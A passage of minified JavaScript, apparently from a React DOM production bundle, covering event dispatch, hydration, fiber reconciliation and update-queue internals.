rs.animationstart.animation),"TransitionEvent"in window||delete rs.transitionend.transition);function Ul(e){if(fn[e])return fn[e];if(!rs[e])return e;var t=rs[e],r;for(r in t)if(t.hasOwnProperty(r)&&r in td)return fn[e]=t[r];return e}var sd=Ul("animationend"),rd=Ul("animationiteration"),ld=Ul("animationstart"),nd=Ul("transitionend"),id=new Map,so="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function St(e,t){id.set(e,t),Wt(t,[e])}for(var gn=0;gn<so.length;gn++){var vn=so[gn],vx=vn.toLowerCase(),yx=vn[0].toUpperCase()+vn.slice(1);St(vx,"on"+yx)}St(sd,"onAnimationEnd");St(rd,"onAnimationIteration");St(ld,"onAnimationStart");St("dblclick","onDoubleClick");St("focusin","onFocus");St("focusout","onBlur");St(nd,"onTransitionEnd");gs("onMouseEnter",["mouseout","mouseover"]);gs("onMouseLeave",["mouseout","mouseover"]);gs("onPointerEnter",["pointerout","pointerover"]);gs("onPointerLeave",["pointerout","pointerover"]);Wt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Wt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Wt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Wt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Wt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Wt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Ws="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),jx=new Set("cancel close invalid load scroll toggle".split(" ").concat(Ws));function ro(e,t,r){var l=e.type||"unknown-event";e.currentTarget=r,vm(l,t,void 0,e),e.currentTarget=null}function ad(e,t){t=(t&4)!==0;for(var r=0;r<e.length;r++){var l=e[r],n=l.event;l=l.listeners;e:{var i=void 0;if(t)for(var a=l.length-1;0<=a;a--){var o=l[a],c=o.instance,m=o.currentTarget;if(o=o.listener,c!==i&&n.isPropagationStopped())break e;ro(n,o,m),i=c}else for(a=0;a<l.length;a++){if(o=l[a],c=o.instance,m=o.currentTarget,o=o.listener,c!==i&&n.isPropagationStopped())break e;ro(n,o,m),i=c}}}if(ml)throw e=qn,ml=!1,qn=null,e}function U(e,t){var r=t[ri];r===void 0&&(r=t[ri]=new Set);var l=e+"__bubble";r.has(l)||(od(t,e,2,!1),r.add(l))}function yn(e,t,r){var l=0;t&&(l|=4),od(r,e,l,t)}var Hr="_reactListening"+Math.random().toString(36).slice(2);function cr(e){if(!e[Hr]){e[Hr]=!0,pc.forEach(function(r){r!=="selectionchange"&&(jx.has(r)||yn(r,!1,e),yn(r,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Hr]||(t[Hr]=!0,yn("selectionchange",!1,t))}}function od(e,t,r,l){switch(Wc(t)){case 1:var n=Rm;break;case 4:n=Im;break;default:n=Bi}r=n.bind(null,t,r,e),n=void 0,!Qn||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(n=!0),l?n!==void 0?e.addEventListener(t,r,{capture:!0,passive:n}):e.addEventListener(t,r,!0):n!==void 0?e.addEventListener(t,r,{passive:n}):e.addEventListener(t,r,!1)}function jn(e,t,r,l,n){var i=l;if(!(t&1)&&!(t&2)&&l!==null)e:for(;;){if(l===null)return;var a=l.tag;if(a===3||a===4){var o=l.stateNode.containerInfo;if(o===n||o.nodeType===8&&o.parentNode===n)break;if(a===4)for(a=l.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===n||c.nodeType===8&&c.parentNode===n))return;a=a.return}for(;o!==null;){if(a=zt(o),a===null)return;if(c=a.tag,c===5||c===6){l=i=a;continue e}o=o.parentNode}}l=l.return}Mc(function(){var m=i,g=Di(r),x=[];e:{var u=id.get(e);if(u!==void 0){var d=Wi,v=e;switch(e){case"keypress":if(sl(r)===0)break e;case"keydown":case"keyup":d=Ym;break;case"focusin":v="focus",d=xn;break;case"focusout":v="blur",d=xn;break;case"beforeblur":case"afterblur":d=xn;break;case"click":if(r.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":d=Wa;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":d=$m;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":d=Jm;break;case sd:case rd:case ld:d=Am;break;case nd:d=tx;break;case"scroll":d=Om;break;case"wheel":d=rx;break;case"copy":case"cut":case"paste":d=Bm;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":d=qa}var w=(t&4)!==0,k=!w&&e==="scroll",p=w?u!==null?u+"Capture":null:u;w=[];for(var h=m,f;h!==null;){f=h;var j=f.stateNode;if(f.tag===5&&j!==null&&(f=j,p!==null&&(j=rr(h,p),j!=null&&w.push(dr(h,j,f)))),k)break;h=h.return}0<w.length&&(u=new d(u,v,null,r,g),x.push({event:u,listeners:w}))}}if(!(t&7)){e:{if(u=e==="mouseover"||e==="pointerover",d=e==="mouseout"||e==="pointerout",u&&r!==Hn&&(v=r.relatedTarget||r.fromElement)&&(zt(v)||v[tt]))break e;if((d||u)&&(u=g.window===g?g:(u=g.ownerDocument)?u.defaultView||u.parentWindow:window,d?(v=r.relatedTarget||r.toElement,d=m,v=v?zt(v):null,v!==null&&(k=Qt(v),v!==k||v.tag!==5&&v.tag!==6)&&(v=null)):(d=null,v=m),d!==v)){if(w=Wa,j="onMouseLeave",p="onMouseEnter",h="mouse",(e==="pointerout"||e==="pointerover")&&(w=qa,j="onPointerLeave",p="onPointerEnter",h="pointer"),k=d==null?u:ls(d),f=v==null?u:ls(v),u=new w(j,h+"leave",d,r,g),u.target=k,u.relatedTarget=f,j=null,zt(g)===m&&(w=new w(p,h+"enter",v,r,g),w.target=f,w.relatedTarget=k,j=w),k=j,d&&v)t:{for(w=d,p=v,h=0,f=w;f;f=Zt(f))h++;for(f=0,j=p;j;j=Zt(j))f++;for(;0<h-f;)w=Zt(w),h--;for(;0<f-h;)p=Zt(p),f--;for(;h--;){if(w===p||p!==null&&w===p.alternate)break t;w=Zt(w),p=Zt(p)}w=null}else w=null;d!==null&&lo(x,u,d,w,!1),v!==null&&k!==null&&lo(x,k,v,w,!0)}}e:{if(u=m?ls(m):window,d=u.nodeName&&u.nodeName.toLowerCase(),d==="select"||d==="input"&&u.type==="file")var S=dx;else if(Ya(u))if(Xc)S=hx;else{S=mx;var N=ux}else(d=u.nodeName)&&d.toLowerCase()==="input"&&(u.type==="checkbox"||u.type==="radio")&&(S=xx);if(S&&(S=S(e,m))){Yc(x,S,r,g);break e}N&&N(e,u,m),e==="focusout"&&(N=u._wrapperState)&&N.controlled&&u.type==="number"&&Dn(u,"number",u.value)}switch(N=m?ls(m):window,e){case"focusin":(Ya(N)||N.contentEditable==="true")&&(ss=N,Xn=m,Ys=null);break;case"focusout":Ys=Xn=ss=null;break;case"mousedown":Zn=!0;break;case"contextmenu":case"mouseup":case"dragend":Zn=!1,to(x,r,g);break;case"selectionchange":if(gx)break;case"keydown":case"keyup":to(x,r,g)}var P;if(qi)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else ts?Kc(e,r)&&(_="onCompositionEnd"):e==="keydown"&&r.keyCode===229&&(_="onCompositionStart");_&&(qc&&r.locale!=="ko"&&(ts||_!=="onCompositionStart"?_==="onCompositionEnd"&&ts&&(P=Qc()):(dt=g,Hi="value"in dt?dt.value:dt.textContent,ts=!0)),N=gl(m,_),0<N.length&&(_=new Qa(_,e,null,r,g),x.push({event:_,listeners:N}),P?_.data=P:(P=Gc(r),P!==null&&(_.data=P)))),(P=nx?ix(e,r):ax(e,r))&&(m=gl(m,"onBeforeInput"),0<m.length&&(g=new Qa("onBeforeInput","beforeinput",null,r,g),x.push({event:g,listeners:m}),g.data=P))}ad(x,t)})}function dr(e,t,r){return{instance:e,listener:t,currentTarget:r}}function gl(e,t){for(var r=t+"Capture",l=[];e!==null;){var n=e,i=n.stateNode;n.tag===5&&i!==null&&(n=i,i=rr(e,r),i!=null&&l.unshift(dr(e,i,n)),i=rr(e,t),i!=null&&l.push(dr(e,i,n))),e=e.return}return l}function Zt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function lo(e,t,r,l,n){for(var i=t._reactName,a=[];r!==null&&r!==l;){var o=r,c=o.alternate,m=o.stateNode;if(c!==null&&c===l)break;o.tag===5&&m!==null&&(o=m,n?(c=rr(r,i),c!=null&&a.unshift(dr(r,c,o))):n||(c=rr(r,i),c!=null&&a.push(dr(r,c,o)))),r=r.return}a.length!==0&&e.push({event:t,listeners:a})}var wx=/\r\n?/g,Nx=/\u0000|\uFFFD/g;function no(e){return(typeof e=="string"?e:""+e).replace(wx,`
`).replace(Nx,"")}function Wr(e,t,r){if(t=no(t),no(e)!==t&&r)throw Error(b(425))}function vl(){}var Jn=null,ei=null;function ti(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var si=typeof setTimeout=="function"?setTimeout:void 0,bx=typeof clearTimeout=="function"?clearTimeout:void 0,io=typeof Promise=="function"?Promise:void 0,kx=typeof queueMicrotask=="function"?queueMicrotask:typeof io<"u"?function(e){return io.resolve(null).then(e).catch(Sx)}:si;function Sx(e){setTimeout(function(){throw e})}function wn(e,t){var r=t,l=0;do{var n=r.nextSibling;if(e.removeChild(r),n&&n.nodeType===8)if(r=n.data,r==="/$"){if(l===0){e.removeChild(n),ir(t);return}l--}else r!=="$"&&r!=="$?"&&r!=="$!"||l++;r=n}while(r);ir(t)}function ft(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function ao(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var r=e.data;if(r==="$"||r==="$!"||r==="$?"){if(t===0)return e;t--}else r==="/$"&&t++}e=e.previousSibling}return null}var _s=Math.random().toString(36).slice(2),Qe="__reactFiber$"+_s,ur="__reactProps$"+_s,tt="__reactContainer$"+_s,ri="__reactEvents$"+_s,Cx="__reactListeners$"+_s,Ex="__reactHandles$"+_s;function zt(e){var t=e[Qe];if(t)return t;for(var r=e.parentNode;r;){if(t=r[tt]||r[Qe]){if(r=t.alternate,t.child!==null||r!==null&&r.child!==null)for(e=ao(e);e!==null;){if(r=e[Qe])return r;e=ao(e)}return t}e=r,r=e.parentNode}return null}function Lr(e){return e=e[Qe]||e[tt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function ls(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(b(33))}function Al(e){return e[ur]||null}var li=[],ns=-1;function Ct(e){return{current:e}}function A(e){0>ns||(e.current=li[ns],li[ns]=null,ns--)}function D(e,t){ns++,li[ns]=e.current,e.current=t}var bt={},xe=Ct(bt),je=Ct(!1),Dt=bt;function vs(e,t){var r=e.type.contextTypes;if(!r)return bt;var l=e.stateNode;if(l&&l.__reactInternalMemoizedUnmaskedChildContext===t)return l.__reactInternalMemoizedMaskedChildContext;var n={},i;for(i in r)n[i]=t[i];return l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=n),n}function we(e){return e=e.childContextTypes,e!=null}function yl(){A(je),A(xe)}function oo(e,t,r){if(xe.current!==bt)throw Error(b(168));D(xe,t),D(je,r)}function cd(e,t,r){var l=e.stateNode;if(t=t.childContextTypes,typeof l.getChildContext!="function")return r;l=l.getChildContext();for(var n in l)if(!(n in t))throw Error(b(108,um(e)||"Unknown",n));return Q({},r,l)}function jl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||bt,Dt=xe.current,D(xe,e),D(je,je.current),!0}function co(e,t,r){var l=e.stateNode;if(!l)throw Error(b(169));r?(e=cd(e,t,Dt),l.__reactInternalMemoizedMergedChildContext=e,A(je),A(xe),D(xe,e)):A(je),D(je,r)}var Ye=null,Vl=!1,Nn=!1;function dd(e){Ye===null?Ye=[e]:Ye.push(e)}function Lx(e){Vl=!0,dd(e)}function Et(){if(!Nn&&Ye!==null){Nn=!0;var e=0,t=F;try{var r=Ye;for(F=1;e<r.length;e++){var l=r[e];do l=l(!0);while(l!==null)}Ye=null,Vl=!1}catch(n){throw Ye!==null&&(Ye=Ye.slice(e+1)),Ic(Ui,Et),n}finally{F=t,Nn=!1}}return null}var is=[],as=0,wl=null,Nl=0,Pe=[],_e=0,Ut=null,Xe=1,Ze="";function Mt(e,t){is[as++]=Nl,is[as++]=wl,wl=e,Nl=t}function ud(e,t,r){Pe[_e++]=Xe,Pe[_e++]=Ze,Pe[_e++]=Ut,Ut=e;var l=Xe;e=Ze;var n=32-Ae(l)-1;l&=~(1<<n),r+=1;var i=32-Ae(t)+n;if(30<i){var a=n-n%5;i=(l&(1<<a)-1).toString(32),l>>=a,n-=a,Xe=1<<32-Ae(t)+n|r<<n|l,Ze=i+e}else Xe=1<<i|r<<n|l,Ze=e}function Gi(e){e.return!==null&&(Mt(e,1),ud(e,1,0))}function Yi(e){for(;e===wl;)wl=is[--as],is[as]=null,Nl=is[--as],is[as]=null;for(;e===Ut;)Ut=Pe[--_e],Pe[_e]=null,Ze=Pe[--_e],Pe[_e]=null,Xe=Pe[--_e],Pe[_e]=null}var Se=null,ke=null,B=!1,Ue=null;function md(e,t){var r=Me(5,null,null,0);r.elementType="DELETED",r.stateNode=t,r.return=e,t=e.deletions,t===null?(e.deletions=[r],e.flags|=16):t.push(r)}function uo(e,t){switch(e.tag){case 5:var r=e.type;return t=t.nodeType!==1||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Se=e,ke=ft(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Se=e,ke=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(r=Ut!==null?{id:Xe,overflow:Ze}:null,e.memoizedState={dehydrated:t,treeContext:r,retryLane:1073741824},r=Me(18,null,null,0),r.stateNode=t,r.return=e,e.child=r,Se=e,ke=null,!0):!1;default:return!1}}function ni(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ii(e){if(B){var t=ke;if(t){var r=t;if(!uo(e,t)){if(ni(e))throw Error(b(418));t=ft(r.nextSibling);var l=Se;t&&uo(e,t)?md(l,r):(e.flags=e.flags&-4097|2,B=!1,Se=e)}}else{if(ni(e))throw Error(b(418));e.flags=e.flags&-4097|2,B=!1,Se=e}}}function mo(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Se=e}function Qr(e){if(e!==Se)return!1;if(!B)return mo(e),B=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ti(e.type,e.memoizedProps)),t&&(t=ke)){if(ni(e))throw xd(),Error(b(418));for(;t;)md(e,t),t=ft(t.nextSibling)}if(mo(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(b(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var r=e.data;if(r==="/$"){if(t===0){ke=ft(e.nextSibling);break e}t--}else r!=="$"&&r!=="$!"&&r!=="$?"||t++}e=e.nextSibling}ke=null}}else ke=Se?ft(e.stateNode.nextSibling):null;return!0}function xd(){for(var e=ke;e;)e=ft(e.nextSibling)}function ys(){ke=Se=null,B=!1}function Xi(e){Ue===null?Ue=[e]:Ue.push(e)}var Px=lt.ReactCurrentBatchConfig;function Ds(e,t,r){if(e=r.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(r._owner){if(r=r._owner,r){if(r.tag!==1)throw Error(b(309));var l=r.stateNode}if(!l)throw Error(b(147,e));var n=l,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=n.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(b(284));if(!r._owner)throw Error(b(290,e))}return e}function qr(e,t){throw e=Object.prototype.toString.call(t),Error(b(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function xo(e){var t=e._init;return t(e._payload)}function hd(e){function t(p,h){if(e){var f=p.deletions;f===null?(p.deletions=[h],p.flags|=16):f.push(h)}}function r(p,h){if(!e)return null;for(;h!==null;)t(p,h),h=h.sibling;return null}function l(p,h){for(p=new Map;h!==null;)h.key!==null?p.set(h.key,h):p.set(h.index,h),h=h.sibling;return p}function n(p,h){return p=jt(p,h),p.index=0,p.sibling=null,p}function i(p,h,f){return p.index=f,e?(f=p.alternate,f!==null?(f=f.index,f<h?(p.flags|=2,h):f):(p.flags|=2,h)):(p.flags|=1048576,h)}function a(p){return e&&p.alternate===null&&(p.flags|=2),p}function o(p,h,f,j){return h===null||h.tag!==6?(h=Pn(f,p.mode,j),h.return=p,h):(h=n(h,f),h.return=p,h)}function c(p,h,f,j){var S=f.type;return S===es?g(p,h,f.props.children,j,f.key):h!==null&&(h.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===it&&xo(S)===h.type)?(j=n(h,f.props),j.ref=Ds(p,h,f),j.return=p,j):(j=cl(f.type,f.key,f.props,null,p.mode,j),j.ref=Ds(p,h,f),j.return=p,j)}function m(p,h,f,j){return h===null||h.tag!==4||h.stateNode.containerInfo!==f.containerInfo||h.stateNode.implementation!==f.implementation?(h=_n(f,p.mode,j),h.return=p,h):(h=n(h,f.children||[]),h.return=p,h)}function g(p,h,f,j,S){return h===null||h.tag!==7?(h=$t(f,p.mode,j,S),h.return=p,h):(h=n(h,f),h.return=p,h)}function x(p,h,f){if(typeof h=="string"&&h!==""||typeof h=="number")return h=Pn(""+h,p.mode,f),h.return=p,h;if(typeof h=="object"&&h!==null){switch(h.$$typeof){case Or:return f=cl(h.type,h.key,h.props,null,p.mode,f),f.ref=Ds(p,null,h),f.return=p,f;case Jt:return h=_n(h,p.mode,f),h.return=p,h;case it:var j=h._init;return x(p,j(h._payload),f)}if(Bs(h)||Rs(h))return h=$t(h,p.mode,f,null),h.return=p,h;qr(p,h)}return null}function u(p,h,f,j){var S=h!==null?h.key:null;if(typeof f=="string"&&f!==""||typeof f=="number")return S!==null?null:o(p,h,""+f,j);if(typeof f=="object"&&f!==null){switch(f.$$typeof){case Or:return f.key===S?c(p,h,f,j):null;case Jt:return f.key===S?m(p,h,f,j):null;case it:return S=f._init,u(p,h,S(f._payload),j)}if(Bs(f)||Rs(f))return S!==null?null:g(p,h,f,j,null);qr(p,f)}return null}function d(p,h,f,j,S){if(typeof j=="string"&&j!==""||typeof j=="number")return p=p.get(f)||null,o(h,p,""+j,S);if(typeof j=="object"&&j!==null){switch(j.$$typeof){case Or:return p=p.get(j.key===null?f:j.key)||null,c(h,p,j,S);case Jt:return p=p.get(j.key===null?f:j.key)||null,m(h,p,j,S);case it:var N=j._init;return d(p,h,f,N(j._payload),S)}if(Bs(j)||Rs(j))return p=p.get(f)||null,g(h,p,j,S,null);qr(h,j)}return null}function v(p,h,f,j){for(var S=null,N=null,P=h,_=h=0,G=null;P!==null&&_<f.length;_++){P.index>_?(G=P,P=null):G=P.sibling;var I=u(p,P,f[_],j);if(I===null){P===null&&(P=G);break}e&&P&&I.alternate===null&&t(p,P),h=i(I,h,_),N===null?S=I:N.sibling=I,N=I,P=G}if(_===f.length)return r(p,P),B&&Mt(p,_),S;if(P===null){for(;_<f.length;_++)P=x(p,f[_],j),P!==null&&(h=i(P,h,_),N===null?S=P:N.sibling=P,N=P);return B&&Mt(p,_),S}for(P=l(p,P);_<f.length;_++)G=d(P,p,_,f[_],j),G!==null&&(e&&G.alternate!==null&&P.delete(G.key===null?_:G.key),h=i(G,h,_),N===null?S=G:N.sibling=G,N=G);return e&&P.forEach(function(Oe){return t(p,Oe)}),B&&Mt(p,_),S}function w(p,h,f,j){var S=Rs(f);if(typeof S!="function")throw Error(b(150));if(f=S.call(f),f==null)throw Error(b(151));for(var N=S=null,P=h,_=h=0,G=null,I=f.next();P!==null&&!I.done;_++,I=f.next()){P.index>_?(G=P,P=null):G=P.sibling;var Oe=u(p,P,I.value,j);if(Oe===null){P===null&&(P=G);break}e&&P&&Oe.alternate===null&&t(p,P),h=i(Oe,h,_),N===null?S=Oe:N.sibling=Oe,N=Oe,P=G}if(I.done)return r(p,P),B&&Mt(p,_),S;if(P===null){for(;!I.done;_++,I=f.next())I=x(p,I.value,j),I!==null&&(h=i(I,h,_),N===null?S=I:N.sibling=I,N=I);return B&&Mt(p,_),S}for(P=l(p,P);!I.done;_++,I=f.next())I=d(P,p,_,I.value,j),I!==null&&(e&&I.alternate!==null&&P.delete(I.key===null?_:I.key),h=i(I,h,_),N===null?S=I:N.sibling=I,N=I);return e&&P.forEach(function(Ts){return t(p,Ts)}),B&&Mt(p,_),S}function k(p,h,f,j){if(typeof f=="object"&&f!==null&&f.type===es&&f.key===null&&(f=f.props.children),typeof f=="object"&&f!==null){switch(f.$$typeof){case Or:e:{for(var S=f.key,N=h;N!==null;){if(N.key===S){if(S=f.type,S===es){if(N.tag===7){r(p,N.sibling),h=n(N,f.props.children),h.return=p,p=h;break e}}else if(N.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===it&&xo(S)===N.type){r(p,N.sibling),h=n(N,f.props),h.ref=Ds(p,N,f),h.return=p,p=h;break e}r(p,N);break}else t(p,N);N=N.sibling}f.type===es?(h=$t(f.props.children,p.mode,j,f.key),h.return=p,p=h):(j=cl(f.type,f.key,f.props,null,p.mode,j),j.ref=Ds(p,h,f),j.return=p,p=j)}return a(p);case Jt:e:{for(N=f.key;h!==null;){if(h.key===N)if(h.tag===4&&h.stateNode.containerInfo===f.containerInfo&&h.stateNode.implementation===f.implementation){r(p,h.sibling),h=n(h,f.children||[]),h.return=p,p=h;break e}else{r(p,h);break}else t(p,h);h=h.sibling}h=_n(f,p.mode,j),h.return=p,p=h}return a(p);case it:return N=f._init,k(p,h,N(f._payload),j)}if(Bs(f))return v(p,h,f,j);if(Rs(f))return w(p,h,f,j);qr(p,f)}return typeof f=="string"&&f!==""||typeof f=="number"?(f=""+f,h!==null&&h.tag===6?(r(p,h.sibling),h=n(h,f),h.return=p,p=h):(r(p,h),h=Pn(f,p.mode,j),h.return=p,p=h),a(p)):r(p,h)}return k}var js=hd(!0),pd=hd(!1),bl=Ct(null),kl=null,os=null,Zi=null;function Ji(){Zi=os=kl=null}function ea(e){var t=bl.current;A(bl),e._currentValue=t}function ai(e,t,r){for(;e!==null;){var l=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,l!==null&&(l.childLanes|=t)):l!==null&&(l.childLanes&t)!==t&&(l.childLanes|=t),e===r)break;e=e.return}}function ps(e,t){kl=e,Zi=os=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(ye=!0),e.firstContext=null)}function Re(e){var t=e._currentValue;if(Zi!==e)if(e={context:e,memoizedValue:t,next:null},os===null){if(kl===null)throw Error(b(308));os=e,kl.dependencies={lanes:0,firstContext:e}}else os=os.next=e;return t}var Rt=null;function ta(e){Rt===null?Rt=[e]:Rt.push(e)}function fd(e,t,r,l){var n=t.interleaved;return n===null?(r.next=r,ta(t)):(r.next=n.next,n.next=r),t.interleaved=r,st(e,l)}function st(e,t){e.lanes|=t;var r=e.alternate;for(r!==null&&(r.lanes|=t),r=e,e=e.return;e!==null;)e.childLanes|=t,r=e.alternate,r!==null&&(r.childLanes|=t),r=e,e=e.return;return r.tag===3?r.stateNode:null}var at=!1;function sa(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function gd(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Je(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function gt(e,t,r){var l=e.updateQueue;if(l===null)return null;if(l=l.shared,O&2){var n=l.pending;return n===null?t.next=t:(t.next=n.next,n.next=t),l.pending=t,st(e,r)}return n=l.interleaved,n===null?(t.next=t,ta(l)):(t.next=n.next,n.next=t),l.interleaved=t,st(e,r)}function rl(e,t,r){if(t=t.updateQueue,t!==null&&(t=t.shared,(r&4194240)!==0)){var l=t.lanes;l&=e.pendingLanes,r|=l,t.lanes=r,Ai(e,r)}}function ho(e,t){var r=e.updateQueue,l=e.alternate;if(l!==null&&(l=l.updateQueue,r===l)){var n=null,i=null;if(r=r.firstBaseUpdate,r!==null){do{var a={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};i===null?n=i=a:i=i.next=a,r=r.next}while(r!==null);i===null?n=i=t:i=i.next=t}else n=i=t;r={baseState:l.baseState,firstBaseUpdate:n,lastBaseUpdate:i,shared:l.shared,effects:l.effects},e.updateQueue=r;return}e=r.lastBaseUpdate,e===null?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function Sl(e,t,r,l){var n=e.updateQueue;at=!1;var i=n.firstBaseUpdate,a=n.lastBaseUpdate,o=n.shared.pending;if(o!==null){n.shared.pending=null;var c=o,m=c.next;c.next=null,a===null?i=m:a.next=m,a=c;var g=e.alternate;g!==null&&(g=g.updateQueue,o=g.lastBaseUpdate,o!==a&&(o===null?g.firstBaseUpdate=m:o.next=m,g.lastBaseUpdate=c))}if(i!==null){var x=n.baseState;a=0,g=m=c=null,o=i;do{var u=o.lane,d=o.eventTime;if((l&u)===u){g!==null&&(g=g.next={eventTime:d,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var v=e,w=o;switch(u=t,d=r,w.tag){case 1:if(v=w.payload,typeof v=="function"){x=v.call(d,x,u);break e}x=v;break e;case 3:v.flags=v.flags&-65537|128;case 0:if(v=w.payload,u=typeof v=="function"?v.call(d,x,u):v,u==null)break e;x=Q({},x,u);break e;case 2:at=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,u=n.effects,u===null?n.effects=[o]:u.push(o))}else d={eventTime:d,lane:u,tag:o.tag,payload:o.payload,callback:o.callback,next:null},g===null?(m=g=d,c=x):g=g.next=d,a|=u;if(o=o.next,o===null){if(o=n.shared.pending,o===null)break;u=o,o=u.next,u.next=null,n.lastBaseUpdate=u,n.shared.pending=null}}while(!0);if(g===null&&(c=x),n.baseState=c,n.firstBaseUpdate=m,n.lastBaseUpdate=g,t=n.shared.interleaved,t!==null){n=t;do a|=n.lane,n=n.next;while(n!==t)}else i===null&&(n.shared.lanes=0);Vt|=a,e.lanes=a,e.memoizedState=x}}function po(e,t,r){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var l=e[t],n=l.callback;if(n!==null){if(l.callback=null,l=r,typeof n!="function")throw Error(b(191,n));n.call(l)}}}var Pr={},Ke=Ct(Pr),mr=Ct(Pr),xr=Ct(Pr);function It(e){if(e===Pr)throw Error(b(174));return e}function ra(e,t){switch(D(xr,t),D(mr,e),D(Ke,Pr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:An(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=An(t,e)}A(Ke),D(Ke,t)}function ws(){A(Ke),A(mr),A(xr)}function vd(e){It(xr.current);var t=It(Ke.current),r=An(t,e.type);t!==r&&(D(mr,e),D(Ke,r))}function la(e){mr.current===e&&(A(Ke),A(mr))}var H=Ct(0);function Cl(e){for(var t=e;t!==null;){if(t.tag===13){var r=t.memoizedState;if(r!==null&&(r=r.dehydrated,r===null||r.data==="$?"||r.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var bn=[];function na(){for(var e=0;e<bn.length;e++)bn[e]._workInProgressVersionPrimary=null;bn.length=0}var ll=lt.ReactCurrentDispatcher,kn=lt.ReactCurrentBatchConfig,At=0,W=null,te=null,ne=null,El=!1,Xs=!1,hr=0,_x=0;function de(){throw Error(b(321))}function ia(e,t){if(t===null)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!Be(e[r],t[r]))return!1;return!0}function aa(e,t,r,l,n,i){if(At=i,W=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,ll.current=e===null||e.memoizedState===null?Rx:Ix,e=r(l,n),Xs){i=0;do{if(Xs=!1,hr=0,25<=i)throw 